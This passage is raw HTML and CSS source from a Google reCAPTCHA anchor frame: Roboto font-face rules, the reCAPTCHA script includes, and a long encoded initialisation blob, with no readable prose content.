  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="r8zAhDzItjyEqUu5teWM0w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="r8zAhDzItjyEqUu5teWM0w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="r8zAhDzItjyEqUu5teWM0w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22fcKxTMOGGMKrwpLCtMKhUlFQwpEsw5UKwpPCnkrCksKOKsO9w6vDqzQbwqFawqlzwp15wpbDulLDn3TCoXt2w6LCvcOFwqfDrU7CpMO2w6vDuV/CqjbCoynDtcOFQ0bDuibDusOgwpnCocKkPsKXVcK/AMOlD8Osw4TCucOswpXCmnMjMDQ8dnBCR8KVGMOtw47DvcOrwop/wpfDrWIHAcKORR9zO8OLWEhWw7YVwq8/[base64]/[base64]/CmsOafsKMwrbCqFLCoQcxwqcGwrwOw69xOxXChUEUwpbCkcKfcMKSE37Cg8KgwoY3w6zDryJVwq92HyLCp33Coyh8wo8nwqJgw4hRRGLCmcKGw4ciQCtiTVo7WkJlTMOwYww8w41Mw7vClsOZwoRsIX1Cw60lIj57wp/Dn8O2KUbCpUl0McKsV35UVcObw5rDosOywrsNKMKSalIbMsKadsOywpYiXsK4YyXCrcKLwpDDksOuNsONVyDDpcKCw6fCrwrDhcKew7NCw5QQwo/DjsKRw5kZPRsQTMKNw5A7w6HCtg0/wqAWXcOmw7EhwpgxGMOofcKAw5LDjsKIcMKCwogPw6LDtcKoPAkHO8KnMCbCqMOYwplrw6ZxwokQwoDDmsOndcKrw7TCp8K/woM/c2rDhMKTw5LCpcKuGjBIw5bDv8KhGWDCmMO5wojDgcOnw7PCpsOXw6kMw4vCscKMecOka8OMBAPDt3nClsKrewXCh8OGwqnDh8O3G20nK3Qzw49VwrRpw7ZXwp5eIFPChFHDuiPCkFIXS8ObLTYjwoEXwrfDjTzCkcOMwrBoacK5USzDoxnChsKWb3jCnW/CkBssScOySGEofGjDiMOVw40uwrM/WsO0w4PCllzDlMOEw4gNwp3CrHbDiRcjYivCmE8ab8KjK8K2B8OYbMOkMcO3VGrDhMKmIcO4w7rDuMKiKMKLw5NyCFPCrW/DgQLCgsOaw7tcPFHCkgbCuEZ+wqlbw6lTw6FlcGVtwo0tO8Odw71DwqR+D0HCn8O/w4vDm8OzwoEMewzDuwIoFcOTa8Kuw74lwo/Cg8OkHcOew4/DgVbDkTfCiWDCgWLCtcKkG3/DrjpOJFbCsMOTwq7DhcKrwq/CpsOVwq/DnxlfYwBAwrbDmRlCYlg+Z34ZUsOqwpzCvQVVwrvDpAtFwrF1b8KjOMObwqXCh8OJWlbDg8OjJFI2wrzDu8OsBgA1w49eQ8Kqwq3Dj8OCwpEOw71Hw6zCosKRP8OEHGVHNcOawodZwpjCgcKQesO/wqfDmm3DgMKOZsK8ZMKrw7dUw7XDrmlqw7rDiMOTwovDumnCnsORXsKqLERiBh4WVDZlw6VYRMKJGMK0w6vCqMOuw4XDnQHDlsOhEmDCqHfCucOCwodvMz06woh0w7Jpw7/CmsORw6bDi8KZZ8O4VnZFw4gQwrdKwqglw4fDt8OtWyrCmsKmTEnDlj7DhgXDnMOzw6DCiMOCYMKEccO0w64bFcOuAsKww4MdTnvDnXjDvsOsw7vDpHM0AsKDw54wdn89bx4Kw5HCswbCuk4GCHbDkQfCucKgw4PDscOZw5/ComRhwqPDuRvDsMOQw6jDlk0Ww55uFMO6w7DDmG8awpfDtcKaw7ZzwobDiFfDtVTDrzXCmsOEworDqyfDj8OXdMOQQzzDi8OkX8K8EWBTc8KZfMOTw6TDlcK0csKbw7fDgcKjA8O/[base64]/DjXcKZ8KBcFzCrMKweWEVY8Odw43Du8OYMlRRwoXDhEbDnMKowpnDi8OUw6M+wo7CkgI+w7h9w4JqwocTdybCs8K5woYswplXH0MSw5wxG8Ovw4nDuQ9WHcONf8KsGsKTw4nDrMOdBsKUPcKrw6XChS3Dnk7CkwfCnsKCwqXCkcKDNHPDoH1LV8O/wofCq0d5UiVUa0NKScOHwqZ4BiUvB2Zjw5kdw7IDwplmOcKUw48NH8OgwoEtwrXDkMOaM1M3ETfCigV7w5XCnMKGF2QkwplaBcOqw7HCjl/DmBAsw7QvHMOVCcKgGADDmwfDr8Ojwr/Dq8KVUA4IYlxmw5wUwrAtw4PDtMO7DGrCmcKqw5pbFSdVw5BOw6LCmMOXw4UeMsODwqPDsiXDsCBhJsOCwrNPKsKIV2TDpsKuwr91worCsMKTbQ/DtMO3wrQ8wpYUwpfClgE6R8K2Nw1FbWrCvcKXBTMuwrrDjMKsBcOiw7LChA88MsKdWsKDw5TCsn4gS17CsRJ3IMK4G8K4w4tDBTXCrsOYOghDfFtVbDJhEsODAk/DtBnDj2kZwrPDh3Bfw6VSwo/Cm03DqAVFPXjDksO4bnDDq1wnw7vDtxfCq8O9fMKRHQV/w7DDsmvClhcDwrLCqcKNdcOFFsO3w5HDqsOgeU9aD3HCrMOlNynDr8KDNcK8VMKIYw/CpXZXwqfDsgHCoXbDkjogwqfDrcOewrLDiFhaasOfw7A9CxsAwol1w603DcOOw4wuwoBMKix3wrodOcKuwofDncKAw5gWDMKJw6zDgMKAw6k6ThjDsMO4acKdRAnDrRkFwpHDjTfCljJ8wr/DlsKeCMKjLBvCq8KVwogSMsODw4/Dmw4lw7Q4A8O5EcK3w67DvsKFBsKiwrgDVsOJOsKaTzcjw5XDqA/Dj2fDtj3ChiDCkzhtI0gqQxAowqjDssKNw64mdcKWWMKnw4DDs2PCucKGwo0qRcK8eWIjw4Y/[base64]/[base64]/DjiRxwpUxfcKTw67DmcKYPMOwwpnCisKBGkPCuG/CvTnCmlfDvSUPw7EFW8OQZcKkw4YGW8KowpvCi8KLw5owI3bDlsOXQUxtbcO5QcOhcj3CojTCuMOTw69aL0TCuiNYwqQiMcO8cERXwrvClsOMKsKiwqHClgMFEsKZXXsxasKwUBzDisKCZV7Dj8KLwrdhQsKcw4jDmcOuOmUnejzCg3UGa8KTSB/[base64]/wrHDiyEACcO3AcOrw4XChcO9w6DDlsK9wrsRWcORwr7CsMKSR8KXw7oqTsKHw6fCrcOzcsKUMQDCiBHDqsORw49MVF0oX8K+woPCuMK/[base64]/DtVo8LWskLMK/WMKQQGxyw6DDq3lFw4XCjjdDJcKSbinDgcOnwos/woxUwpV3w5DCmMKawqjDgE3CkG5ow59rasOrd2vDmsOFdcKxUC7DjFo5w5HCs3LCnsOmw6fCoUV8GwrCpMKLw4N1UsK0wopZw5nDjz3DnzYCw4Qew6MUwq7Dphtvw6kTFsKFUwZYenjDm8OpSi/CocK7wpA2wpI3w53Ct8O/wrwTU8OVw6seWWrDlMK6w68bwrsPScOywrpZNsKBwp/[base64]/CnsK+JcOsR3A7BVxPNMKFw45Aw4psXsKnwrbCqEkjA2UPw73CkjgcUDPDuQAWwqfCpTsPA8O8Q8K3wp/DiGJwwoEuw63CvcKowqTChTURwo1zw418wpTDmzJDw5g9Ij1SwpAZCcKNw4jCu0Yfw4M4JsOHwpfClcKwwovClVchEXArSwzCp8KNIDHDigM5WsO4PMKZwq4QwofCicO/Lkg/dMKudcKXTcKrw6xLwpTCvsOuY8KSEcORwooxUn43w74MwpY3YwMoQ0jCrMKMNGzDssKXw47CllLDtsO4wq7DmhgGTgcqw4jDqMOOHX87w5JGPAF8BhnCjCQJwqXCl8OZFm8SQ1cvw6HCiCbDmy/[base64]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[base64]/CtMOUazcjw611wo5/w4RbesOpfMO3eAXCgcOmHcK+WTMHfsOnwrQ7w6xALsOKS1EbwrnCn0sCGsKXBnXDiWTDisOew5XDiCgeasKDQsO+PiPDjcKRKHnClcKYSUjCg8OOQVnDrsOfPSfCrVTDuyrClEjDo03DiGJzwpjCs8OxeMK4w7k4w5VGwpjCp8K/BFVLMwN/woLDrMKiw7oAwpTCm2zCnDMkM0XCiMK/exrDtcK9JV3DqcKxQ0nDkxbDusOTLQ3DkwDDt8KbwrgoQsKIJVVrw59ywpLCpMKbw6w1WQ49wqLCv8KiBMKWwrbDl8KuwrhhwpQqbil9L1zCn8KGaTvDh8O/wpDDm1TCpSzDu8KkZ8OcwpJrwo3CkytXMwFVw7rCpRLCm8KIw6XCgTcpwq8VwqIZbMOLw5XDtMO2GcOgwpVmw5ghw4UTYxQlPj7DjWPDhxTCtMKkJMKkWhgCwqk0a8OxSlJ7w6vDoMKcX2vCqMKORlpFUsKvRsO6L2vDpFpLwplBaS/DkBRRSnPCvMKbT8O5w6jDvghzwoRbwoIwwqPCvmBYwozDscK4w6dVwoLDvcK8w7oZTcOewqjDkiddRMK9L8O5JwcSw6ByWyLCisKaQcOMw58Rd8OQeX3CkBPCmMKgwrPDgsKOwqFUf8OxUcKHw5PDrMKUw4s9w4bDqhHDtsKqwrlxFS5CPA1WwpLCq8KfcMOfW8KtZR/CgCXCrsKbw6UFwqUBDsO3Tk9rw7jDjsKFaHRYVXnCjMKZOGHDhWhhcMO7EMKhLgU/wq7ClMOCwpHDijIFRsOcw6zChsKOw4M/w49mw4dJwqfDkcOoYsO7fsONwqYRwowUA8KzNUoAw5jCkxsuw73DrxwxwrLDrHbCpk5Ww5LCrsOmwp95FTTDpsOiw7sCEcO3XsKhw4ItI8OYdm4hcjfDhcKcRsOUYcKpaFF/XsK8FcOFUhdDFHXCt8Oiw55GaMO/bG8NHFB9w4HCh8ONVDjDhnbDk3LDlx/[base64]/ChWoheMKowq5rV8OrwoFcwpvDqRXDi1gBwr/Dv8Kxw6HCjMOJL8O2wozDlsK5wotyZsOpbTd2w4bCssOKwr/DgSsKB2UQH8KxPmbCpsKleQvCjsKfw5TDusK5w6bCrcOiSsO3wqfDvcOlbMKFVcKAwpRTVlbCpntcQMK/[base64]/DgDtXcDZFKVzDjSduB8OKIDjDl8O+woJzYTdMw6oswogvJXjCgsKcVEFqFkIRwo3CscOtLTPCsF/DnmQGYMORSsKpwqMGw73Cg8Ojw5XCscOjw6kOD8KMwptFGcKDw4/CjR/[base64]/ChsKMw5jCg8KCwqFwWB3CvsK/woZ8NMOLw6rDnAPDusK5wpXDj1VDbcO9wqcGIsKfwqTCi3xwNlHDjEsww5rDgcKWw44yYzPCly1/w7nCu2o6J0LDmGBqT8O0w71rEMODSCR1w53CmcKQw7vDpcOMw7rDom7DscOBwrDDg0DDocKiw7TCusK1w4dgOgHCnsKAw5PDg8OoCDEAWjLDt8Ozwok4U8OiIsOmw5RHJMO8w6dZw4XClcOTw73CnMODwrXDmFXDtQ/CkQbDnMOUW8K3RMOMeMKuwqfDmcOtPiXCu0BuwrY3wpMYw6/[base64]/DnEDCrsK3w4/[base64]/DkCXCuD/[base64]/wo4oWj7DgGxawrLDph7Cl3nDocO0QcKWSAHChAfCgk7Dk8Ojw4TDssOBwr7Dk3o8woTDtsKzGMOow7cGdcKXesKbw5k/McOOwrwgeMOfw7jCrRBXAT7Cp8K1Sw90w74Kw4PChMKxDsKhwrZAwrDCisOfFX8FIsKxPsOLw57Cn2fCoMKMw4rCvMO6OcObwrLDgcK2DAzDvcK6EcOowqgACjYUFsOXwo5nJsOtwr7Cti/DisKyQwTDjFfDq8KRDMOjw7fDo8Ksw7sZw4cBwqkEw7cXw5/[base64]/CrMK4woHCsxFFw6gbwqrDrGbDhzxZNzlFG8O+w5/DlMOnJcKKOcO9dMOhMX9WcEdZL8Kzw7hzaCzCtsO9w73CmiYuw6HCigpDFMK7Gg7Dk8OBwpLCosO6dVx7AcOWK2LCmgw0w7HCncKmA8Orw7/Cqy7CgRTDrEnDkx/Cu8Okw7bDoMKjw4U2wrPDiEjDucKZIARRw64Awo/DjMOhwqLCnsOvw5FowoPCrMK6KErCtVjClFJYG8OYdMOhNiZVCA7DqH84w5gywrTDrlMNwoERw6hqGU/Du8KuwobDgcORTcOhCcOPfEPDoHzCs2XCmcOeAVTCncK4EREhwr3CnG/CmcKJwrfDmi7Cri4/w6hwe8OFSHEzwpggGw/[base64]/CvRZdXUFiI8KLH8OYw7shwpBgPcKfOh3DuXzDhsKlTkPDmhhGCcKlwpXDsG/Cv8KHwrk+fDrDlcKzwoDCrAN3w7jDrQPDmMOYw4PDqyDDsHXCgcK0w7tfH8OXO8K5w71DQFHCmWpxQcOawo8HwofDoXrDk0nDgcOQwobDlE3CsMK+w4PDq8ORYHlQDcOdwprCqMOiVVvDg2vCn8KfWWbCk8KeUcOowp/[base64]/CnMKVdcKRw7XCuUNsUsOuwp/DgsO4wrzClkjDlMOgLBkNOcOsN8O5SwJUI8O5Bi3DkMO6IldAw5ZaVhZLwp3CosKVw5jDoMO+HAJvwptWwoUHw4bCgAojwrpdw6bChsOfGcKLw47CrgXCksKBGkBUIcOYwozCtz5GOnzDmlfCrj1cwrHCh8OCSg3Dr0YBD8O2wqbDi0HDh8O/[base64]/HUJbMFfCuxpfwp/DqlbChW/Dm8KYwprCnVcsw7ITdcO1w6XCoMOqwqvDqhgpw69VwozDtMKiDDMOwqjDisKpwoXCsx3DkcO+KS4jw7xTZ1IwwpzDkwE8w416w5YIfMKGdB4bwr1ab8O4w5EMMMKEwoXDu8O8wqAKw5/Cg8OnHMKZw5jDkcOMPcKIbsKSw4ZSwrvDpT5HO1rCjlYrFwbDmMK9w4rDg8OOworChcKewp/Cn1JzwqbDisKKw7XDuAlOI8ODIjUKVRrDgCvDm2rCrMKyTsOaZAcjKsO6wp90asKNNcOywr8RAsKTwpfDq8Kjw7sZRnN8QXMkwqbDkw8CBcKBck/[base64]/Cql0UwrDDiBB7VAttw6PDvMKkwpU0KlHDmcOCwqozfgpTw4Mmw6hyA8K/eS7Cg8O1wrrCiEMHOMOIw6kIwoMBUsK9CsOwwpc/Ok4bIMK8wqbDsgzCrRYfwqNzw5HCqsK6w5ZgTxLCgDBBw70Kwq3DkcK5YEJvwqjCl3Y/JwISw7vDm8KMb8OHw7nDrcOww63DgMKgwqU0woRqNCdbbcOowr/Dsy9pwp3Dk8KIYcKSw4vDhsKLwqzDo8OMwrnCrcKJwp7ClRvDrGXDqMOOwoFnJ8O2woQJbXDDtT4SC07DkcOpacK+S8Okw73DjxZkdsK2LG3Ci8K5XcOgw7BiwoJmwrIgFcKvwr17dMOsUTNqwpNdw7TDvjrCmE8xcnLCr1TDmQthw5AIwo/Cj3A0w7PDpcKow74TN23CvXLDpcOVcGHDjMOuw7dMOcOEw4XDiGEywq4Uw6bClcKWw4sQw41Yf0jClSp/w5Z+wrTDksOqBWLCpmcwEHzCj8OowrEtw7/ChybDmsOuw7LCncKOeV0twqhvw78nQcKxYMOtw6vCmsOPw6bCuMOOwrtbLELCqmoUG25Bw69bJsKHw5tKwq1CwqXDvcKkasOfATHCgEnDuULCusKpUUkPw47ChsOgeWTDsHMwwrXDp8Kkw5/DpHEtwqImIlDCp8OrwrdawqR+wqIAwrPCpR/DoMONdATDmXYoOGjDkMOow53DnsOFN1VOwofDn8Ksw6BIw7cxw7ZBNBnDtmfDiMKuwoPClcOCw4wdwqvCuEnColVlw7DCmcKMTx9iw58Yw6fCkngQeMOre8OcfcOXZMOvwr3DsV7DqcOUw73DqXYVN8KiesOkGG/DjCZxfMKgCMK8wr/DvnUHXgzCl8KywqrCmcKTwr0PKyTDqAnCnXURPRJLwqpVPsOVw6DDv8K3wq7Ct8Ogw77CnMKZG8KRw4QUAcK+IkZFehzCi8KWw5Eywp9bwqcRXcKzwpTDvxNuwpgIXW9ZwpZHwpROIMKjM8OIw5/CpcKew7hpw5zDncKvwpbDjsKEEHPDgSvDgDwFaihcDGjCu8OrQsODZ8OfJsK/bcKwSMKvG8Ksw4vCgRgNdsKMMXwGw7jCnyDCjcOqwqjCthTDjS4NwpsVwo3CvBYkwp3CocKZwq7DsUvCm27DqxrCmkkWw5vCnVcdE8KXXz/DqMKxB8KYw5fCiTBSccKnNmbCj2HCuTUww6Azwr7DtC7ChQzDi2TDnVUkcsK3GMOefcK/eWTDlMKqwqxHw5nCjsOGwr/CkMKtw4rCisOvw6vDm8OXw59OMmooYEvCjMKoCXtwwosTw5oMwrjDghnCvsK+MmXCqAzCgg/[base64]/Cuk7CrmIvw5gcw6HDrzJFPMOvKMK9KcKQw7R5ZD9nO0DDrsOVXnUpwrLCn0LCixbCkcOVcsKzw7Mvw5tiwognw4bCqiDChVtZZQMCT1/CmAvDgBHCpTFCNMOnwpNcw4/[base64]/DqMKsZGHCsV80NRXDtMOVwr3DlsKpIcOXTFh4woB7w4TCjsOuwrDCogMAJk9eI0lAw4xIwpRsw6IhcsKxwqVIwpUpwpjCpMO9HcK9Dis9WD/Dk8Orw6gbCMOQwqkvTsOowrZMHcKHOcOebMOECsKXwozDug3Di8K4W2FvQcONwphywrzCqRB0T8OUw6AVIy7CpCUpHR0VQQDDkMK8w6PCqEvCicKZwoc9w6IFwoYCLcOJwr0Mw5odw7vDvlRAdMK3wrRAw5wtwrjCsG89N3jDqMOpVzBJw7rChcO+wr7CuV/DhsKfMm4jPxMtwrwpwrHDpxLDjVxjwrRfVHPChcONVMOrf8K8wp/[base64]/wpTDlsKmScOyUsO6wrpjYsKNCcKjw7BdwoLChcONw7bDlD3DqcK7b1VDL8Ouw4zChMObc8OBwrTCgh8yw4Izw6NXwp3DnmrDhsOAeMO2XsKlcMO4B8OJM8OHw6XCilXDsMKOw47CmEnCs1XCiynCgy3Dn8Ojwop/GMONbcKFLMKKwpEmw61Cw4YMw7hKwoUbwpRkW2UdBMOHwqgZw7TCvAkBHClcw7TCpVt/w4Y6w5kgwrDCm8OSw5HDgAVNw7E8AcKFPcO+R8KMYcKhR1zClzVEczB3wqXCvsOwXMObKhLDgsKrRMObw7d1woXCiHzCgMOiw4LCiRLCpMKkwr7DuXbDrUXCrMO+w5/DmsKRFMOjMcKOw5B/GMKOwoMsw4DDt8K5EsOhwojDi19fwo3Dqwsrw7ZzwqjDjD5wwpXDvcO0w6MGMcK3cMO5BjPCsCxKVGIJLMO3fsKdw6ULPXzDiBLClUXDvsOkwqHDtRsGwoPDkXzCuRfDqMKsEMO5aMKPwrbDucKvaMKDw53CiMKuLsKcw7R/wrgoGcKANcKBQMOPw4wtUWDClMOrw5bDiUFRUkPCjsOwJ8ORwoR9PMOgw5bDtcKwwrfCtMKEwr3CiBXCo8K7QsKWPMK7XcOzwqYvKcONwrpYw4FOw6NJemvDm8KxGcOeCjzDicKMw77CuVYywr04dEkewpTDuSHCpMKCw48Gw5QiFFnDvMOtXcOXCRMUFsKPw5/Ctm/Cg3DCtcK5KsK8w6NCwpfChSkNw6RGwojDp8O+dR8HwoAReMKZUsOybgQfw7fDhsOYPDUtwo7DvFdzw70fM8KEwqZhw7Vgw7pILcKgw4BIw7sbOVN/[base64]/CucOGw6toPw46IH7DhnBlfD7Dqj/DlAhjW8K6wqvDsE7ClEAAGMKkw4cdHsKZNDzCnsK8w719D8OrBzTCj8O4w7rDssOswrrDjDzCpFNFUzUMwqXDhcKgEMOMa1IDcMK7w4hnwoHClcO/worCt8K/[base64]/aS4HVcKmTMO8A8Ocw7clQQocfit5wrvCi8OeRHUgBBTDrsKlw7saw5nDlAkow4MkXTUXd8K6w6QkK8KONUFJwqLDtcK7wq0Jw4Qpw4ItD8OCwoPCnMKeHcKhZG9owqnCo8O/w7fDvFzDii7ChsKHQ8O4bnUiw67CnMKWw4wAO2JqwprDoVDCpsOUSsK8wqtgSRXDrBD